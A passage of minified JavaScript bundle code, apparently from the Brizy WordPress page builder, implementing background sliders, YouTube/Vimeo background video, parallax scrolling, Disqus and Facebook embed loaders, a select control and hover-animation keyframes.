n,i,o,f=null!==(r=t.getAttribute((0,a.makeAttr)("loop")))&&void 0!==r?r:"on",b=null!==(n=(0,u.read)(t.getAttribute((0,a.makeAttr)("duration"))))&&void 0!==n?n:1,v=null!==(i=(0,u.read)(t.getAttribute((0,a.makeAttr)("transition"))))&&void 0!==i?i:1,y=null!==(o=(0,c.readTransition)(t.getAttribute((0,a.makeAttr)("transition-type"))))&&void 0!==o?o:s.Transition.Fade,m=y===s.Transition.Fade,g="on"===f,w=m?{fadeEffect:{crossFade:!0}}:{},_=new d(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){l(t,e,r[e])}))}return t}({slidesPerView:1,loop:g,autoplay:{delay:1e3*b,stopOnLastSlide:!g},speed:1e3*v,direction:(0,c.getSlideType)(y),effect:m?s.Effect.Fade:s.Effect.Slide,allowTouchMove:!1},w));_.on("resize",c.handleSwiperResize)}}))}},15150:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachResize:function(){return o},detachResize:function(){return a}}),r(81970),r(13227),r(11431),r(14011),r(81414);var n=new Map,i=function(t){n.forEach((function(e){e(t)}))},o=function(t,e){n.size||window.addEventListener("resize",i,{passive:!1}),n.set(t,e)},a=function(t){n.delete(t),0===n.size&&window.removeEventListener("resize",i)}},89261:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachWheel:function(){return l},detachWheel:function(){return f}}),r(81970),r(13227),r(11431),r(14011),r(81414);var n=r(29163),i=r(3038);function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}var u=new Map,s=(0,n.throttle)((function(t,e){e((0,i.hasScroll)(t))}),1e3),c=function(t){var e,r=u.size,n=t.target instanceof HTMLElement?t.target:null,i=!0;if(n&&s(n,(function(t){return i=t})),!i){var c=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||a(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((e=u,function(t){if(Array.isArray(t))return o(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||a(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[r-1],2),l=(c[0],c[1]);null==l||l(t)}},l=function(t,e){u.size||window.addEventListener("wheel",c,{passive:!1}),u.set(t,e)},f=function(t){u.delete(t),0===u.size&&window.removeEventListener("wheel",c)}},35308:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(91683),r(81414),r(63517),r(68983),r(66066),r(33370),r(3127),r(35659),r(88646);var n=o(r(65311)),i=r(74994);function o(t){return t&&t.__esModule?t:{default:t}}var a=[],u=!1;function s(t,e){this._loop=e.loop,this._start=e.start||0,this._shouldPause=!1,this._isFinished=!1,function(t){if(u)t();else{if(0===a.length){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var e=document.createElement("script");e.async=!0,e.src="https://www.youtube.com/iframe_api",e.onerror=function(){t(new Error("Failed to load"+e.src))},document.body.append(e)}void 0===window.onYouTubeIframeAPIReady&&(window.onYouTubeIframeAPIReady=function(){window.Brz&&window.Brz.emit("plugin.video.iframe.ready")}),void 0===window.Brz&&(window.onYouTubeIframeAPIReady=function(){u=!0,a.forEach((function(t){t()}))}),window.Brz&&window.Brz.on("plugin.video.iframe.ready",(function(){u=!0,a.forEach((function(t){t()}))}))}a.push(t)}}(this._init.bind(this,t))}function c(t,e){var r=e.loop,n=e.start||0,o=!1,a=!1,u=function(e,r){var n=t.get(0);n&&n.contentWindow&&n.contentWindow.postMessage(JSON.stringify({method:e,value:r}),"*")}.bind(this);return window.addEventListener("message",function(e){if(e.origin.includes("vimeo")){var s=JSON.parse(e.data),c=(0,i.makeAttr)("ready");switch("ping"!==s.method||t.attr(c)||(t.attr(c,"true"),u("addEventListener","loaded"),u("addEventListener","finish")),s.event){case"ready":t.data("ready")||(t.attr(c,"true"),u("addEventListener","loaded"),u("addEventListener","finish"),a&&u("pause"));break;case"finish":u("setCurrentTime",n),r?setTimeout(function(){u("play")}.bind(this),260):o=!0;break;case"loaded":u("setCurrentTime",n),u("setVolume",0),a||u("play")}}}.bind(this),!1),u("ping"),{mute:function(){u("setVolume",0)},unMute:function(){u("setVolume",100)},play:function(){o||u("play")},pause:function(){u("pause"),a=!0},setLoop:function(t){this.play(),r=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;n=t,u("setCurrentTime",t)},destroy:function(){u("unload"),u("removeEventListener","loaded"),u("removeEventListener","finish")}}}function l(t,e){var r=e.loop,n=e.start||0,i=t.find("video")[0],o=!1,a=function(){if(!o){if(!r)return o=!0;i.currentTime=n,i.play()}};return i&&(i.addEventListener("ended",a),i.setAttribute("muted","true"),i.currentTime=n,i.play()),{setLoop:function(){i&&i.removeEventListener("ended",a)},destroy:function(){i&&(i.removeEventListener("ended",a),i.currentTime=0)},seekTo:function(){},pause:function(){i&&i.pause()},play:function(){o||i&&i.play()}}}n.default.extend(s.prototype,{_init:function(t){t.get(0)&&(this.player=new YT.Player(t.get(0),{events:{onReady:function(t){t.target.mute(),t.target.seekTo(this._start),t.target.playVideo(),this._shouldPause?t.target.pauseVideo():t.target.playVideo()}.bind(this),onStateChange:function(t){this._loop&&t.data==YT.PlayerState.ENDED?(t.target.seekTo(this._start),t.target.playVideo()):this._loop||t.data!=YT.PlayerState.ENDED||(this._isFinished=!0)}.bind(this)}}))},mute:function(){this.player.mute()},unMute:function(){this.player.unMute()},play:function(){this._isFinished||this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()},stop:function(){this.player.stopVideo()},pause:function(){this.player&&"function"==typeof this.player.pauseVideo?this.player.pauseVideo():this._shouldPause=!0},setLoop:function(t){this.play(),this._loop=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this._start=t,this.player.seekTo(t)},destroy:function(){this.player=null}}),function(t,e){var r="backgroundVideo",n="plugin_"+r;function i(e,r){this.$elem=t(e),this.$iframe=this.$elem.find("iframe"),this._setSizes=this._setSizes.bind(this),this._setSizes(),this._attachEvents(),this._init(r)}t.extend(i.prototype,{_init:function(t){this.$iframe||(this.$iframe=this.$elem.find("iframe")),"youtube"===t.type?this._player=new s(this.$iframe,t):"vimeo"===t.type?this._player=new c(this.$iframe,t):this._player=new l(this.$elem,t)},_setSizes:function(){var t=function(){var t=document.getElementById("wpadminbar");t&&(t.style.display="none");var e=1.78,r=this.$elem.width(),n=this.$elem.height();if(t&&t.style.removeProperty("display"),r/e<n){var i=Math.ceil(n*e);return{width:i,height:n,left:(r-i)/2,top:0}}var o=Math.ceil(r/e);return{width:r,height:o,left:0,top:(n-o)/2}}.call(this);this.$iframe&&this.$iframe.width(t.width).height(t.height).css({left:t.left,top:t.top})},_attachEvents:function(){t(e).on("resize",this._setSizes)},_detachEvents:function(){t(e).off("resize",this._setSizes)},refresh:function(t,e){"typeChange"===t?(this._player.destroy(),this._init(e),this._setSizes()):"resize"===t?this._setSizes():"reinit"===t?(this.destroy(),this._init(e)):this._player[t](e)},destroy:function(){this._detachEvents(),this._player.destroy(),this.$iframe=null,this._player=null}}),t.fn[r]=function(e){if(void 0===e||"object"==(void 0===e?"undefined":(r=e)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r))return this.each((function(){t.data(this,n)||t.data(this,n,new i(this,e))}));if("string"==typeof e&&"destroy"===e)return this.each((function(){var e=t.data(this,n);e instanceof i&&e.destroy.apply(e)}));var r,o=Array.prototype.slice.call(arguments,1)[0];return this.each((function(){var r=t.data(this,n);r instanceof i&&r.refresh.apply(r,[e,o])}))}}(n.default,window,document)},35791:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(89034),r(35659),r(81414),r(63517),r(54134),r(88646);var n=a(r(65311)),i=r(15150),o=r(89261);function a(t){return t&&t.__esModule?t:{default:t}}var u="brz-bg-image-parallax--init";!function(t,e,r){var n="brzParallax",a="plugin_"+n;function s(n,i){this.$elem=t(n),this.options=t.extend({bgClass:"parallax-bg",wheelIgnoreClass:[],items:[],baseElement:e,windowHeight:Math.max(r.documentElement.clientHeight,e.innerHeight||0),r:0,u:0,v:0,s:!1,F:!1},i),this._handleScrollBound=this._handleScroll.bind(this),this._handleWheelBound=this._handleWheel.bind(this),this._handleResizeBound=this._handleResize.bind(this),this._init()}t.extend(s.prototype,{_init:function(){this.options.windowHeight=Math.max(r.documentElement.clientHeight,e.innerHeight||0),this.profileParallaxElements(),this._attachEvents(),this.d()},_attachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.addEventListener("scroll",this._handleScrollBound,!1),(0,o.attachWheel)(t,this._handleWheelBound),(0,i.attachResize)(t,this._handleResizeBound)},_detachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.removeEventListener("scroll",this._handleScrollBound,!1),(0,o.detachWheel)(t),(0,i.detachResize)(t)},_handleScroll:function(){this.options.F=!0},_handleWheel:function(e){if(this.options.wheelIgnoreClass&&this.options.wheelIgnoreClass.length>0&&t(e.target).closest("."+this.options.wheelIgnoreClass.join(", .")).length>0)return null;e.preventDefault&&e.preventDefault(),this.options.v=e.notRealWheel?-e.deltaY/4:1===e.deltaMode?-e.deltaY/3:100===Math.abs(e.deltaY)?-e.deltaY/120:-e.deltaY/40,this.options.v=-2>this.options.v?-2:this.options.v,this.options.v=this.options.v>2?2:this.options.v,this.options.s=!0,this.options.u=4},_handleResize:function(){this.options.windowHeight=Math.max(r.documentElement.clientHeight,e.innerHeight||0),this.options.r=this.b(),this.profileParallaxElements()},profileParallaxElements:function(){var e=this.$elem,r=this;this.options.items=[],this.options.r=this.b(),e.find("."+this.options.bgClass).each((function(){var n=e,i=n.offset().top,o=r.getHeight(n),a=t(this);o&&r.setHeight(n,o),r.options.items.push({section:n.get(0),outerHeight:n.outerHeight(),elemTop:i,elemBottom:i+n.outerHeight(),isFirstSection:!1,imageHolder:this}),a.addClass(u),r.mr_setTranslate3DTransform(a.get(0),(r.f()+r.options.windowHeight-i)/2)}))},setHeight:function(e,r){t(e).find("."+this.options.bgClass).css({height:100*r+"vh"})},getHeight:function(e){var r=t(e),n=t(this.options.baseElement).height(),i=r.height();return i>n?i/n:null},getTransformStyle:function(t){for(var e=0;e<t.length;e++)if(void 0!==r.body.style[t[e]])return t[e];return null},getScrollingState:function(){return this.options.u>0},getCurrentElement:function(t){for(var e=0,r=this.options.items.length;this.options.items[e]&&this.options.items[e].section!==t;e++);return e===r?-1:e},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},requestAnimationFrame:function(t){return(this.options.baseElement.requestAnimationFrame||this.options.baseElement.mozRequestAnimationFrame||this.options.baseElement.webkitRequestAnimationFrame||this.options.baseElement.msRequestAnimationFrame)(t)},mr_setTranslate3DTransform:function(t,e){var r=this.getTransformStyle(["transform","msTransform","webkitTransform","mozTransform","oTransform"]);t.style[r]="translate3d(0,"+e+"px,0)"},refresh:function(){this.profileParallaxElements()},destroy:function(){this._detachEvents(),this.$elem.removeData(a),this.$elem.find("."+this.options.bgClass).css({height:"",transform:""}).removeClass(u)},paused:function(t){t?this._detachEvents():this._attachEvents()},e:function(t,e){this.isVariant()?e+this.options.windowHeight-this.options.r>t.elemTop&&e-this.options.r<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,e-t.elemTop-this.options.r)):e+this.options.windowHeight>t.elemTop&&e<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,(e+this.options.windowHeight-t.elemTop)/2))},c:function(t,e,r,n){var i=t-1;return i/=n,t/=n,r*(--t*t*t*t*t+1)+e-(r*(--i*i*i*i*i+1)+e)},d:function(){var t=0;if(this.options.F){for(var e=this.options.items.length,r=this.f();e--;)this.e(this.options.items[e],r);this.options.F=!1}this.options.s&&(((t+=-this.options.v*this.c(this.options.u,0,300,30))>1||-1>t)&&(this.options.baseElement.scrollBy(0,Math.round(t)),t=0),this.options.u++,this.options.u>30&&(this.options.u=0,this.options.s=!1,this.options.v=0,t=0)),this.requestAnimationFrame.call(this,this.d.bind(this))},isVariant:function(){return!1},b:function(){return t(this.options.baseElement).outerHeight(!0)},f:function(){return this.options.baseElement!=e?this.options.baseElement.scrollTop:0===r.documentElement.scrollTop?r.body.scrollTop:r.documentElement.scrollTop}}),t.fn[n]=function(e){if(void 0===e||"object"==(void 0===e?"undefined":(n=e)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n))return this.each((function(){t.data(this,a)||t.data(this,a,new s(this,e))}));if("string"==typeof e&&"_"!==e[0]&&"init"!==e){var r=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t.data(this,a);n instanceof s&&"function"==typeof n[e]&&n[e].apply(n,r)}))}var n}}(n.default,window,document)},3038:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"hasScroll",{enumerable:!0,get:function(){return r}});var r=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return!(e>3)&&(!(!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth)||function(t){return"hidden"===getComputedStyle(t).overflowX&&"hidden"===getComputedStyle(t).overflowY}(t))||!!t.parentElement&&r(t.parentElement,e+1))}},38219:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Effect:function(){return n},KenEffect:function(){return i},Transition:function(){return r}});var r=function(t){return t.Fade="fade",t.SlideLeft="slide-left",t.SlideRight="slide-right",t.SlideUp="slide-up",t.SlideDown="slide-down",t}({}),n=function(t){return t.Fade="fade",t.Slide="slide",t}({}),i=function(t){return t.Off="off",t.In="in",t.Out="out",t}({})},33549:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getSlideType:function(){return l},handleSwiperResize:function(){return d},readTransition:function(){return c},setBgPopulationVars:function(){return p},useLayoutEffect:function(){return s}}),r(33373),r(52440),r(81115),r(89834),r(71536),r(60099),r(97870),r(31429),r(13227),r(11431),r(14011),r(81414),r(84159);var n=r(29163),i=r(27378),o=r(74183),a=r(38219),u=new Set,s="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,c=function(t){return(0,o.checkValue)([a.Transition.Fade,a.Transition.SlideDown,a.Transition.SlideUp,a.Transition.SlideLeft,a.Transition.SlideRight])(t)},l=function(t){switch(t){case a.Transition.Fade:case a.Transition.SlideLeft:case a.Transition.SlideRight:return"horizontal";case a.Transition.SlideUp:case a.Transition.SlideDown:return"vertical"}},f=(0,n.debounce)((function(){u.forEach((function(t){return t.autoplay.start()})),u.clear()}),200),d=function(t){var e=t.autoplay,r=e.running,n=e.stop;r&&(n(),u.add(t)),f()},p=function(t){var e=t.bg,r=t.tabletBg,n=t.mobileBg,i=t.hoverBg||e,o=r||e,a=n||e,u={};return e&&(u["--brz-background-image"]="url('".concat(e,"')")),i&&(u["--brz-hoverBackground-image"]="url('".concat(i,"')")),o&&(u["--brz-tabletBackground-image"]="url('".concat(o,"')")),a&&(u["--brz-mobileBackground-image"]="url('".concat(a,"')")),u}},59974:(t,e,r)=>{"use strict";function n(t){var e,n,i=t.find("#disqus_thread");if(i.length){var o=i.attr("data-shortname"),a=i.attr("data-url"),u=i.attr("data-identifier");r.g.disqus_config=function(){this.page.url=a,this.page.identifier=u},(n=(e=document).createElement("script")).src="https://".concat(o,".disqus.com/embed.js"),n.setAttribute("data-timestamp",+new Date),(e.head||e.body).appendChild(n)}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(35659),r(81414),r(84159)},848:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(35659),r(81414);var n=i(r(65311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-control__select").each((function(){var t=(0,n.default)(this),e=t.find(".brz-control__select-current"),r=e.find(".brz-control__select-option"),i=t.find(".brz-control__select-options"),o=i.find(".brz-control__select-option");e.on("click",(function(){i.toggle()})),o.on("click",(function(){(0,n.default)(this).parent().children().removeClass("active"),(0,n.default)(this).addClass("active"),t.find("input[type=hidden]").val((0,n.default)(this).data("value")),r.html((0,n.default)(this).html()),i.hide()})),t.find("input[type=hidden]").on("change",(function(){var t=o.html();r.html(t),(0,n.default)(this).val("")})),(0,n.default)(window).on("click",(function(e){(0,n.default)(e.target).closest(t).length||i.hide()}))}))}},16525:(t,e,r)=>{"use strict";function n(t,e){var r,n="facebook-jssdk";if(!document.getElementById(n)){var i=document.createElement("div"),o=document.createElement("script"),a=document.getElementsByTagName("script")[0],u="https://connect.facebook.net/".concat(t,"/sdk.js#xfbml=1&version=v3.1&appId=").concat(e);i.className="fb-root",document.body.appendChild(i),o.id=n,o.src=u,null===(r=a.parentNode)||void 0===r||r.insertBefore(o,a)}}function i(t){var e=t.get(0);if(e){var r=e.querySelector(".brz-facebook"),i=e.querySelector(".fb-root");if(r&&!i){var o,a,u=null!==(o=r.getAttribute("data-lang"))&&void 0!==o?o:"",s=null!==(a=r.getAttribute("appid"))&&void 0!==a?a:"";e.querySelector(".brz-instagram-feed")?window.Brz.on("instagram.ready",(function(){n(u,s)})):n(u,s)}}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(84159)},72994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hover",{enumerable:!0,get:function(){return u}}),r(81414);var n=r(29163);function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){o(t,e,r[e])}))}return t}var u=function(){function t(e){var r=e.target,n=e.keyframes,i=e.options;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"effects",void 0),o(this,"controller",void 0),o(this,"node",null),this.node=r,this.updateAnimation(n,i,r)}var e,r;return e=t,(r=[{key:"getRate",value:function(t){return"normal"===t?1:-1}},{key:"play",value:function(t){this.controller&&(this.controller.playbackRate=this.getRate(t),this.controller.play())}},{key:"cancelAllAnimations",value:function(){var t,e=null===(t=this.node)||void 0===t?void 0:t.getAnimations();null==e||e.forEach((function(t){var e;null===(e=t.effect)||void 0===e||e.updateTiming({iterations:1,fill:"none"}),t.onfinish=function(){t.cancel()}}))}},{key:"setEffectsOnMouseEnter",value:function(t){var e;this.controller&&(this.controller.onfinish=n.noop,null===(e=this.controller.effect)||void 0===e||e.updateTiming(t))}},{key:"setEffectsOnMouseLeave",value:function(t){var e,r;t.iterations===1/0&&(null===(r=this.controller)||void 0===r||null===(e=r.effect)||void 0===e||e.updateTiming({iterations:1}))}},{key:"updateAnimation",value:function(t,e,r){this.node&&(this.effects=new KeyframeEffect(r,t,e),this.controller=new Animation(this.effects,document.timeline))}},{key:"endSequenceAnimation",value:function(t){var e=t.keyframes,r=t.extraOptions,n=void 0===r?{}:r,i=t.options,o=void 0===i?{}:i;this.controller&&this.effects&&(this.effects.setKeyframes(e),this.effects.updateTiming(a({},o,n)),this.controller.play())}},{key:"startSequenceAnimation",value:function(t){var e=this,r=t.keyframes,n=t.options;this.controller&&r.forEach((function(t){var r;"running"===(null===(r=e.controller)||void 0===r?void 0:r.playState)?e.controller.onfinish=function(){var r,i,o;null===(r=e.effects)||void 0===r||r.setKeyframes(t.keyframes),null===(i=e.effects)||void 0===i||i.updateTiming(a({},n,t.extraOptions)),null===(o=e.controller)||void 0===o||o.play()}:e.effects&&e.controller&&(e.effects.setKeyframes(t.keyframes),e.effects.updateTiming(a({},n,t.extraOptions)),e.controller.play())}))}}])&&i(e.prototype,r),t}()},76286:(t,e)=>{"use strict";function r(t){return{"brz-grow":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.25},{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:.75}],reversibleAnimation:!1,extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse-grow":{animation:[{WebkitTransform:"scale(1)",transform:"scale(1)",offset:0},{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-pulse-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-push":{animation:[{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-pop":{animation:[{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:.5}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-bounce-in":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0},{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:1}],extraOptions:{fill:"forwards",easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}},"brz-bounce-out":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0,easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"},{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:1,easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}],extraOptions:{fill:"forwards"}},"brz-rotate":{animation:[{WebkitTransform:"rotate(4deg)",transform:"rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-grow-rotate":{animation:[{WebkitTransform:"scale(1.1) rotate(4deg)",transform:"scale(1.1) rotate(4deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-float":{animation:[{WebkitTransform:"translateY(-0px)",transform:"translateY(-0px)",offset:0},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-sink":{animation:[{WebkitTransform:"translateY(0px)",transform:"translateY(0px)",offset:0},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-bob":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(-4px)",transform:"translateY(-4px)",offset:.5},{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(-8px)",transform:"translateY(-8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-hang":{animation:{multiAnimation:[{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{fill:"forwards",duration:200}},{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.5},{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:1}],extraOptions:{iterations:1/0}}],endAnimation:{keyframes:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:0},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],extraOptions:{easing:"ease-in-out",duration:200,fill:"forwards",iterations:1}}}},"brz-skew":{animation:[{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-forward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-10deg)",transform:"skew(-10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-skew-backward":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-wobble-vertical":{animation:[{WebkitTransform:"translateY(8px)",transform:"translateY(8px)",offset:.16649999999999998},{WebkitTransform:"translateY(-6px)",transform:"translateY(-6px)",offset:.33299999999999996},{WebkitTransform:"translateY(4px)",transform:"translateY(4px)",offset:.49950000000000006},{WebkitTransform:"translateY(-2px)",transform:"translateY(-2px)",offset:.6659999999999999},{WebkitTransform:"translateY(1px)",transform:"translateY(1px)",offset:.8325},{WebkitTransform:"translateY(0)",transform:"translateY(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-horizontal":{animation:[{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:.16649999999999998},{WebkitTransform:"translateX(-6px)",transform:"translateX(-6px)",offset:.33299999999999996},{WebkitTransform:"translateX(4px)",transform:"translateX(4px)",offset:.49950000000000006},{WebkitTransform:"translateX(-2px)",transform:"translateX(-2px)",offset:.6659999999999999},{WebkitTransform:"translateX(1px)",transform:"translateX(1px)",offset:.8325},{WebkitTransform:"translateX(0)",transform:"translateX(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-bottom-right":{animation:[{WebkitTransform:"translate(8px, 8px)",transform:"translate(8px, 8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, -6px)",transform:"translate(-6px, -6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, 4px)",transform:"translate(4px, 4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, -2px)",transform:"translate(-2px, -2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, 1px)",transform:"translate(1px, 1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-to-top-right":{animation:[{WebkitTransform:"translate(8px, -8px)",transform:"translate(8px, -8px)",offset:.16649999999999998},{WebkitTransform:"translate(-6px, 6px)",transform:"translate(-6px, 6px)",offset:.33299999999999996},{WebkitTransform:"translate(4px, -4px)",transform:"translate(4px, -4px)",offset:.49950000000000006},{WebkitTransform:"translate(-2px, 2px)",transform:"translate(-2px, 2px)",offset:.6659999999999999},{WebkitTransform:"translate(1px, -1px)",transform:"translate(1px, -1px)",offset:.8325},{WebkitTransform:"translate(0, 0)",transform:"translate(0, 0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-top":{animation:[{WebkitTransformOrigin:"0 100%",transformOrigin:"0 100%",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"0 